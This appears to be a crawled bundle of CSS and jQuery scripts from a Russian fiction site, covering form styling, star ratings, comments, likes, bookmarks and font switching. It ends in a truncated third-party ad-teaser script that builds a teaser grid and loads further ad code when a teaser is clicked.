.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/font-switcher.css?11
body_size: 404
content:
#styleSwitch {
	color: #FFF;
	font-size: 16px;
	line-height: 22px;
	padding:0;
	padding-right:9px;
	margin:0;
	float:right;
	top: 4px;
}
#styleSwitch li {
	float: left;
	background: #f6f6f6;
	border: 1px solid #5A4923;
	border-radius:23px;
	margin: 0 1px;
	cursor: pointer;
	position: relative;
	text-align: center;
	color: #444;
	overflow: hidden;
}
#styleSwitch li.label {
	display: inline;
	background: none;
	border: none;
	font-weight: bold;
	margin: 0 5px 0 0;
	cursor: default;
}
#styleSwitch li.selected { /* СЃС‚РёР»Рё РІС‹Р±СЂР°РЅРЅРѕРіРѕ РїСѓРЅРєС‚Р° */
	background: #51A2F3;
	border: 1px solid #51A2F3;
}
#styleSwitch li#style1 {
  width: 16px;
	height: 16px;
	top: 3px;
	
}
#styleSwitch li#style2 {
  width: 17px;
	height: 17px;
	top: 2px;
}
#styleSwitch li#style3 {
  width: 18px;
	height: 18px;
	top: 1px;
}
#styleSwitch li#style4 {
  width: 19px;
	height: 19px;
}
#styleSwitch li#style5 {
  width: 20px;
	height: 20px;
	top: -1px;
}
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 18px;}
.style4 {font-size: 20px;}
.style5 {font-size: 22px;}

@media (max-width:1024px) {
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 19px;}
.style4 {font-size: 21px;}
.style5 {font-size: 24px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/jquery.rating.css?5
body_size: 484
content:
div.vote-wrap{
    overflow: hidden;
}

div.vote-block{
	position: relative;	
}

div.vote-hover{
    float: left;
    cursor:  pointer;
}


div.vote-stars{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-active{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-result{
	display:inline-block;
    color: #0148AB;
    font-size: 18px;
	clear: both;
	margin: 4px 0 0 10px;
}

div.vote-success{
	padding-left:6px;
	display:inline;
	font-style:italic;
    clear: both;
    color: #00AF72;
    font-size: 18px;
    margin: 4px 0 0 10px;
}
@media (max-width:564px){
div.vote-wrap{
	margin-left:-9px;
}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/jquery.rating-2.0.min.js?5
body_size: 1744
content:
;(function($){$.rating=function(e,o){this.options=$.extend({fx:'float',image:'/images/stars.png',stars:10,minimal:0,titles:['голос','голоса','голосов'],readOnly:false,url:'',type:'post',loader:'/images/ajax-loader.gif',click:function(){},callback:function(){}},o||{});this.el=$(e);this.left=0;this.width=0;this.height=0;this._data={};var self=this;this.el.find(':hidden').each(function(){var $this=$(this);self._data[$this.attr('name')]=$this.val();});this._data.val=parseFloat(this._data.val)||0;this._data.votes=parseFloat(this._data.votes)||'';if(this._data.val>this.options.stars) this._data.val=this.options.stars;if(this._data.val<0) this._data.val=0;this.old=this._data.val;this.vote_wrap=$('<div class="vote-wrap"></div>');this.vote_block=$('<div class="vote-block"></div>');this.vote_hover=$('<div class="vote-hover"></div>');this.vote_stars=$('<div class="vote-stars"></div>');this.vote_active=$('<div class="vote-active"></div>');this.vote_result=$('<br><br><div class="vote-result"></div>');this.vote_success=$('<div class="vote-success"></div>');this.loader=$('<img src="'+this.options.loader+'" alt="load...">');this.el.html(this.loader);var img=new Image();img.src=this.options.image;img.onload=function(){self.width=this.width;self.height=this.height/3;self.init();};};var $r=$.rating;$r.fn=$r.prototype={rating:'2.0'};$r.fn.extend=$r.extend=$.extend;$r.fn.extend({init:function(){this.render();if(this.options.readOnly) return;var self=this,left=0,width=0;this.vote_hover.bind('mousemove mouseover',function(e){if(self.options.readOnly) return;var $this=$(this),score=0;left=e.clientX>0?e.clientX:e.pageX;width=left - $this.offset().left - 2;var max=self.width*self.options.stars,min=self.options.minimal*self.width;if(width>max) width=max;if(width<min) width=min;score=Math.round(width/self.width * 10 )/10;if(self.options.fx=='half'){width=Math.ceil(width/self.width*2)*self.width/2;}else if(self.options.fx !='float'){width=Math.ceil(width/self.width) * self.width;}score=Math.round(width/self.width * 10 )/10;self.vote_active.css({'width':width,'background-position':'left center'});$('.progressbar').css({
  'padding-right':score});self.vote_success.html('Ваша оценка: '+score);}).bind('mouseout',function(){if(self.options.readOnly) return;self.reset();self.vote_success.empty();$('.progressbar').css({
  'padding-right':'0px'});}).bind('click.rating',function(){if(self.options.readOnly) return;var score=Math.round(width/self.width * 10 )/10;if(score>self.options.stars) score=self.options.stars;if(score<0) score=0;self.old=self._data.val;self._data.val=(self._data.val*self._data.votes+score)/(self._data.votes+1);self._data.val=Math.round(self._data.val * 100 )/100;self._data.score=score;self.vote_success.html('Ваша оценка:'+score);if(self.options.url !=''){self.send();}self.options.readOnly=true;self.options.click.apply(this,[score]);});},set:function(){this.vote_active.css({'width':this._data.val*this.width,'background-position':'left bottom'});},reset:function(){this.vote_active.css({'width':this.old*this.width,'background-position':'left bottom'});},setvoters:function(){this.vote_result.html(this.declOfNum(this._data.votes));},render:function(){this.el.html(this.vote_wrap.append(this.vote_hover.css({padding:'0 4px',height:this.height,width:this.width*this.options.stars}),this.vote_result.text(this.declOfNum(this._data.votes)),this.vote_success));this.vote_block.append(this.vote_stars.css({height:this.height,width:this.width*this.options.stars,background:"url('"+this.options.image+"') left top"}),this.vote_active.css({height:this.height,width:this._data.val*this.width,background:"url('"+this.options.image+"') left bottom"})).appendTo(this.vote_hover);},send:function(score){var self=this;this.vote_result.html(this.loader);this._data.votes++;$.ajax({url:self.options.url,type:self.options.type,data:this._data,dataType:'json',success:function(data){if(data.status == 'OK') {
$('#markstring').prepend ('<span style="color:fuchsia">' + data.author + '</span>'+' <span class="green">' + data.score + '</span> <span id="chmark" class="icon-pencil navy fade pointer" title="Изменить оценку"> </span>');
$('#mini_rating').html(' +'+self._data.val);
$('#mini_qvote').html(' ['+self._data.votes+']');
$('#storyweight').html(data.weight);
$('.progressbar').html(data.weight);
$('.progressbar').css({
  'padding-right':score
});
self.set();
}  
else if (data.status == 'CHANGE')
{
$('#markstring').html ('<span style="color:fuchsia">' + data.author + '</span>'+' <span class="green">' + data.score + '</span> <span id="chmark" class="icon-pencil navy fade pointer" title="Изменить оценку"></span>');
$('#mini_rating').html(' +'+data.newrate);
$('#storyweight').html(data.weight);
$('.progressbar').html(data.weight);
self._data.votes--;
}	
else{
self._data.votes--;
self.reset();
}self.setvoters();if(data.msg)self.vote_success.html(data.msg);if(typeof self.options.callback=='function'){self.options.callback.apply(self,[data]);}}});},declOfNum:function(number){if(number<=0) return '';number=Math.abs(Math.floor(number));cases=[2,0,1,1,1,2];return number+' '+this.options.titles[(number%100>4 && number%100<20)?2:cases[(number%10<5)?number%10:5] ];}});$.fn.rating=function(o){if(typeof o=='string'){var instance=$(this).data('rating'),args=Array.prototype.slice.call(arguments,1);return instance[o].apply(instance,args);}else{return this.each(function(){var instance=$(this).data('rating');if(instance){if(o){$.extend(instance.options,o);}instance.init();}else{$(this).data('rating',new $r(this,o));}});}};})(jQuery);

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/scrollscript.js?2
body_size: 562
content:
$(document).ready(function(){
    $(function (){		
		if ($(this).scrollTop() < 880) {
			$("#back-top").hide();
			$("#favorite").hide();
			$("#bookmark").hide();
		}
		else {
			$("#back-top").fadeIn();
			$("#favorite").fadeIn();
			$("#bookmark").fadeIn();
		}
		$(window).scroll(function (){
			if ($(this).scrollTop() > 880){
				$("#back-top").fadeIn();
				$("#favorite").fadeIn();
				$("#bookmark").fadeIn();
			} else{
				$("#back-top").fadeOut();
				$("#favorite").fadeOut();
				$("#bookmark").fadeOut();
			}
		});
		$("#back-top a").click(function (){
			$("body,html").animate({
				scrollTop:0
			}, 800);
			return false;
		});
	});   
});

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/comments.js?104
body_size: 3673
content:
$(document).ready(function(){
	$("#send_comment").bind("click",function(com_form){
		var comtext = $("#ctext").val();
		com_form.preventDefault();
		$.ajax({
			url: "jcomment.php",
			type: "POST",
			data: ({
				id: $("input[name='id']").val(),
				author: $("#cauthor").val(),
				post_author: $("input[name='post_author']").val(),
				text: comtext,
				pr: $("#checkpr").val(),
				login: $("input[name='login']").val(),
				token: $("input[name='token']").val(),
				logined_user: $("input[name='logined_user']").val(),
				parent_id: $("input[name='parent_id']").val()
			}),
			dataType:"html",
			beforeSend: function () {
				$(".commentform").addClass("opacity50");	
			},
			success:  function(data){
				$(".commentform").removeClass("opacity50");
				var parent_id = $("input[name='parent_id']").val();
				
				if (!$('#finishul').length) {
						$("#comment").after('<div class="commentBox"><ul class="hentry" id="comment_list">' + data + '<span id="finishul"></span></ul></div>');                                      
				}
				else if (parent_id > 0)
					$("#comment" + parent_id).after(data).fadeIn(3000);
				else
					$("#finishul").before(data);
				$("#ctext").val('');
				var count_comments = $("#count_comments").text();
				count_comments++;
				$("#count_comments").text(count_comments);
			}
		});
	});

	$('.emogi').click(function () {
		var emogi = "&#" + $(this).attr('id') + ";";
		$('#ctext').val($('#ctext').val() + emogi);
		$('#ctext').focus();
		moveCaretToEnd($('#ctext'));
	});
	
	$('.present_img').click(function () {
		$('.present_img').removeClass('present_img_fixed');
		$(this).addClass('present_img_fixed');
		
	});

	$('.open_present').click(function () {
		$('.popup_present').css({'top':$(window).scrollTop()+50}).fadeIn();
		$('.popup_bg').fadeIn();
		$(".notif_present").html('');
		$('.popup_bg').click(function (){
			$('.popup_present').fadeOut();
			$('.popup_bg').fadeOut();
		})		
		$('.js-close-popup').click(function (){
			$('.popup_present').fadeOut();
			$('.popup_bg').fadeOut();
		})
	});
	$(window).scroll(function(){
		$('.popup_present').css({'top':$(window).scrollTop()+50}).scroll;
	})
	$("body").on("change","#switcher",function () {
		if ($('#switcher').prop('checked')) {
			$('link[href^="css/style.css"]').attr('href', 'css/black/style.css');
			$('link[href^="/css/comment.css"]').attr('href', '/css/black/comment.css?667');
			$('link[href^="css/profile_panel.css"]').attr('href', 'css/black/profile_panel.css?667');
			document.cookie = "blacktheme=1; max-age=2592000";
		}
		else {
			$('link[href^="css/black/style.css"]').attr('href', 'css/style.css');
			$('link[href^="/css/black/comment.css"]').attr('href', '/css/comment.css?667');
			$('link[href^="css/black/profile_panel.css"]').attr('href', 'css/profile_panel.css?667');
			document.cookie = "blacktheme=0; max-age=0";
		}
	});
	function l_tooltip(target_items, name) { // Замена всплывающей подсказки класса tooltip_box
		$(target_items).each(function (i) {        
			$("body").append("<div class='" + name + "' id='" + name + i + "'><p>" + $(this).attr('title') + "</p></div>");        
			var tooltip = $("#" + name + i);        
			if ($(this).attr("title") != "" && $(this).attr("title") != "undefined") {        
				$(this).removeAttr("title").mouseover(function () {                
					tooltip.css({
						opacity: 0.9,
						display: "none"
					}).fadeIn(30);        
				}).mousemove(function (kmouse) {
					var windowX =($(window).width());
					var pagexPos = 0;
					if (windowX - kmouse.pageX > 170) 
						 pagexPos = kmouse.pageX + 15;
					else
						pagexPos = kmouse.pageX - 170;
					tooltip.css({
						left: pagexPos,
						top: kmouse.pageY + 15
					});        
				}).mouseout(function () {                
					tooltip.fadeOut(10);        
				});        
			}    
		});
	}
	l_tooltip(".tooltip_box","tooltip");
	
	$(".wrapper").hover(function(){ // Выделение комментария родителя при наведении на коммент
		var parentid = $(this).attr('alt');
		if (parentid>0)
			$("#comment"+parentid).addClass("commentContentParent");  
	}, function(){ 
		var parentid = $(this).attr('alt');		
		if (parentid>0)
			$("#comment"+parentid).removeClass("commentContentParent");
	});
});
function forum_comment_set_parent(id,inc) {
    $('#comment_form').find('input[name=parent_id]').val(id);
		$('html, body').animate({scrollTop: $('#comment_form_wrapper').offset().top}, 800);
        $('#comment_form').find('h2').text("Ответ на сообщение #" + inc);
		var answer = $('#comment'+id).find('.fcom_text').html();
		var author = $('#comment'+id).find('.fcom_author').html();
		if (answer.length > 1100) answer = (answer.substr(0,1100)+'...'); 
		
		$('#forum_answer').html("<div class='fquot'><span class='fquot_author'><span class='yellow'>"+author+"</span> сказал(а):</span><span class='icon-cancel-circle close_answer fade' title='Убрать ответ'></span><div class='fquot_text'>"+answer+"</div></div>");
		CKEDITOR.instances['text'].focus('');
}


function comment_set_parent(id) {
    $('#comment_form').find('input[name=parent_id]').val(id);
    if(id == '0') {
        $('.commentBox').after($('#comment_form_wrapper'));
    }
    else {
        $('#comment'+id).after($('#comment_form_wrapper'));
        $('#comment_form').find('textarea').focus();
    }
}

function commentlike(id,type){
	$.post('like.php', {id:id, type:type}, function(data){
		if(!isNaN(parseFloat(data))){
			$('#'+id+'_'+'like'+'s').text(data);
			if (type==1)
				$("#likeup_" + id).addClass("green");
			else if (type==-1)
				$("#likedown_" + id).addClass("red");
		}
	});
}
function commentflike(id,type){
	$.post('flike.php', {id:id, type:type}, function(data){
		if(!isNaN(parseFloat(data))){
			$('#'+id+'_'+'like'+'s').text(data);
			if (type==1)
				$("#likeup_" + id).addClass("green");
			else if (type==-1)
				$("#likedown_" + id).addClass("red");
		}
	});
}
function deleteComment(id){
	$.ajax({
		url: "delcomment.php",
		type: "POST",
		data: ({id: id}),
		dataType:"html",
		success:  function(data){
			if (data=="yes") {
				$('#comment' + id).fadeOut(220);
				$("#com_" + id).addClass("pink");
				var count_comments = $("#count_comments").text() - 1;
				$("#count_comments").text(count_comments)
			}
		}
	});
}

function deleteFComment(id){
	$.ajax({
		url: "delfcomment.php",
		type: "POST",
		data: ({id: id}),
		dataType:"html",
		success:  function(data){
			if (data=="yes") {
				$('#comment' + id).fadeOut(220);
				$("#com_" + id).addClass("pink");
			}
		}
	});
}

function subscribe(tid,login){
	$.ajax({
		url: "/registration/jsubscribe.php",
		type: "POST",
		data: ({tid: tid,login:login}),
		dataType:"html",
		success:  function(data){
			var countsubs = $('#countsubs').text();
			if (data == 'added') {
				$('#subscribe').removeClass().addClass('butn-red').html("<span class='icon-bell'></span> Отписаться").prop('title', 'Отписаться от автора');
				countsubs++;
				$('#countsubs').text(countsubs);
			}
			else if (data == 'removed') {
				$('#subscribe').removeClass().addClass('butn-orange').html("<span class='icon-bell'></span> Подписаться").prop('title', 'Подписаться на автора');
				countsubs--;
				$('#countsubs').text(countsubs);
			}
		}
	});
}

function blacklist(tid,login){
	if ($('#blackstatus').html() == 'Заблокировать')
		result = confirm("Заблокировать пользователя " + tid + " ?");
	else result = true;
	if (result) {
		$.ajax({
			url: "registration/jblacklist.php",
			type: "POST",
			data: ({tid: tid,login:login}),
			dataType:"html",
			success:  function(data){
				if (data == 'added') {
						$('#blackstatus').removeClass().addClass('butn-orange').html("Разблокировать").prop('title', 'Заблокировать пользователя '+tid);
				}
				else if (data == 'removed') {
					$('#blackstatus').removeClass().addClass('butn-red').html("Заблокировать").prop('title', 'Разблокировать пользователя '+tid);
				}
			}
		});
	}
}
function ban(tid,rank){
	if ($('#banstatus').text() == "Забанить")
		if (!confirm("Уверены в блокировке?"))
		return false;
	$.ajax({
		url: "registration/jban.php",
		type: "POST",
		data: ({tid: tid,rank:rank}),
		dataType:"html",
		success:  function(data){
			if (data == 'added') {
				$('#banstatus').html(" Разбанить").prop('title', 'Разбанить пользователя '+tid);
			}
			else if (data == 'removed') {
				$('#banstatus').html(" Забанить").prop('title', 'Забанить '+tid);
			}
		}
	});
}
function bookmark(id){
	var title = $("#main_post_title").text();
	var scrollpos = ($(document).scrollTop());
	document.cookie = "bookmark="+ id + ":" + scrollpos + ":" + title +"; max-age=2592000";
	$('#bookmark span').addClass('green');
	$('#bookmark_icon').html("<span id='bookmark_icon'><a class='fade' title ='Закладка: " + title + " 'href='/post_" + id + "'><span class='icon-book'></span></a><span class='bookmarkdel icon-fire fade' title='Удалить закладку'></span></span>").show();
	$('#main_post_title').after("<span id='hiding_notification' class='icon-tag hiding_notification fadeIn fadeOut'> Закладка сохранена</span>");
}
function favorite(tid,login){
	$.ajax({
		url: "registration/jfavorite.php",
		type: "POST",
		data: ({tid: tid,login:login}),
		dataType:"html",
		success:  function(data){
		
			var count_fav = $('#countfavorites').text();
			if (data == 'added') {
				$('#favor').removeClass().addClass('butn-red').html("<span class='icon-heart-broken'></span> Удалить из избранного").prop('title', 'Удалить рассказ из избранного');
				$('#favorite').html("<span class='icon-heart-broken' ></span>").prop('title', 'Удалить из избранного');
				
				count_fav++;
				$('#countfavorites').text(count_fav);
			}
			else if (data == 'removed') {
				$('#favor').removeClass().addClass('butn-favor').html("<span class='icon-star-full'></span> В избранное").prop('title', 'Добавить рассказ в избранное, он будет доступен для просмотра из вашего профиля');
				$('#favorite').html("<span class='icon-heart' ></span>").prop('title', 'Добавить в избранное');
				$('#row_' + tid).fadeOut();
				count_fav--;
				$('#countfavorites').text(count_fav);
			}
		}
	});
}
function moveCaretToEnd(el) {
    if (typeof el.selectionStart == "number") {
        el.selectionStart = el.selectionEnd = el.value.length;
    } else if (typeof el.createTextRange != "undefined") {
        el.focus();
        var range = el.createTextRange();
        range.collapse(false);
        range.select();
    }
}
function getSelectionText() {
    var text = "";
    var activeEl = document.activeElement;
    var activeElTagName = activeEl ? activeEl.tagName.toLowerCase() : null;
    if (
      (activeElTagName == "textarea") || (activeElTagName == "input" &&
      /^(?:text|search|password|tel|url)$/i.test(activeEl.type)) &&
      (typeof activeEl.selectionStart == "number")
    ) {
        text = activeEl.value.slice(activeEl.selectionStart, activeEl.selectionEnd);
    } else if (window.getSelection) {
        text = window.getSelection().toString();
    }
	//text = window.getSelection().getRangeAt(0).startOffset + ' ' +window.getSelection().getRangeAt(0).endOffset
    return text;
}

function send_present(sender,receiver) {
	var present_id = $('.present_img_fixed').attr('alt');
	var present_text = $('.present_text').val();
	if ($("#switch").is(':checked'))
		var anonim = 1;
	else var anonim = 0;
	$.ajax({
		url: "registration/jpresent.php",
		type: "POST",
		data: ({
			sender: sender,
			receiver: receiver,
			anonim: anonim,
			present_id : $('.present_img_fixed').attr('alt'),
			present_text : $('.present_text').val(),
		}),
		dataType:"json",
		beforeSend: function () {
			$(".send_present").css({'opacity':0.5});	
		},
		success: function(data){
			 $(".send_present").css({'opacity':1});
			if (data["status"] == 'ok'){
				if (anonim == 1) sender='Аноним';
				$(".notif_present").html('');
				$('.popup_bg').fadeOut();
				$('.popup_present').fadeOut();
				$("#my_presents").html($("#my_presents").html() +"<img class='aut_present fade' src='/img/present/" + present_id +".png'>");
				$('.popup_bg').after("<span id='hiding_notification' class='icon-tag hiding_notification fadeIn fadeOut fleft'> Подарок отправлен!</span>");
			}
			else if (data["error"]=='nofinance') {
				$(".send_present").show();
				$(".notif_present").html('Недостаточно средств на счете');
			}
		}
	});
}
function commentlist(id) { // Отобразить списком комментарии
	$.ajax({
		url: "registration/jblog.php",
		type: "POST",
		data: ({
			id:id,
			commentlist: 1
		}),
		dataType:"html",
		beforeSend: function () {	
		},
		success:  function(data){
				$('#commentPlace').html(data);
				$('#typebut1').removeClass('typebut_active').addClass('typebut');
				$('#typebut2').addClass('typebut_active').removeClass('typebut');
		}
	});
};
function commentblog(id) { //Отобразить блогом комментарии
	$.ajax({
		url: "registration/jblog.php",
		type: "POST",
		data: ({
			id:id,
			commentblog: 1,
		}),
		dataType:"html",
		beforeSend: function () {	
		},
		success:  function(data){
				$('#commentPlace').html(data);
				$('#typebut2').removeClass('typebut_active').addClass('typebut');
				$('#typebut1').addClass('typebut_active').removeClass('typebut');
		}
	});
};

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/font-switcher.js?8
body_size: 408
content:
function switchStyle(styleName){
	if (styleName){
		$('#postmaintext p').removeClass();
		$('#styleSwitch li').removeClass('selected');
		$('#' + styleName).addClass('selected');
		$('#postmaintext p').addClass(styleName);
	}
	createCookie('style', styleName, 365);
}
$(document).ready(function(){
	$('#styleSwitch li#style2').addClass('selected');
	$('#styleSwitch li').bind('click', function(){
		switchStyle(this.id);
		return false;
	});
	var c = readCookie('style');
	if (c) switchStyle(c);
});
function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}
function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}
function eraseCookie(name) {
	createCookie(name,"",-1);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/enough/weight.js?29590&u=null&a=0.22851805684687454
body_size: 10827
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/bens/vinos.js?29590&u=17668512572718217176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
